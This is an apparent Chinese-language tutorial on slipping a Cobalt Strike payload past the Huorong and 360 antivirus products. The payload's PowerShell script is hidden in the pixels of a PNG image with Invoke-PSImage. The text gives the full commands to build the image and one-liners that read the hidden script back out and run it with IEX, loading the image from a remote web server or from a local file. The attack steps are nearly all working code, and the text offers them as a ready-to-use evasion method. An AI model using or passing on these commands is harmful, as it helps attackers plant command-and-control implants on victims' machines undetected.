# 图片免杀过杀软

• 受害机：win7（192.168.111.135）安装了最新版火绒和360
• vps：阿里云，安装了cobalt strike

## 远程加载带shellcode的图片 #

1. 使用 Cobalt Strike 生成 Powershell 类型（payload.ps1）的2. 下载Invoke-PSImage 工具，生成一张带shellcode的图片``````Set-ExecutionPolicy Unrestricted -Scope CurrentUser
Import-Module .\Invoke-PSimage.ps1
Invoke-PSImage -Script .\payload.ps1 -Image .\1.png -Out .\git.png -Web``````3. 机器开启web服务，由于托管git.png``sal a New-Object;Add-Type -A System.Drawing;\$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://192.168.43.52:8080/git.png"));\$o=a Byte[] 3600;(0..35)|%{foreach(\$x in(0..99)){\$p=\$g.GetPixel(\$x,\$_);\$o[\$_*100+\$x]=([math]::Floor((\$p.B-band15)*16)-bor(\$p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString(\$o[0..3534])) ``

4. 受害机器执行powershell代码，即可绕过火rong、360上线## 本地加载带shellcode的图片 #

``````Set-ExecutionPolicy Unrestricted -Scope CurrentUser
Import-Module .\Invoke-PSimage.ps1
Invoke-PSImage -Script .\payload.ps1 -Image .\1.png -Out .\git.png````````sal a New-Object;Add-Type -A System.Drawing;\$g=a System.Drawing.Bitmap(".\git.png");\$o=a Byte[] 3600;(0..35)|%{foreach(\$x in(0..99)){\$p=\$g.GetPixel(\$x,\$_);\$o[\$_*100+\$x]=([math]::Floor((\$p.B-band15)*16)-bor(\$p.G-band15))}};\$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetString(\$o[0..3534]))``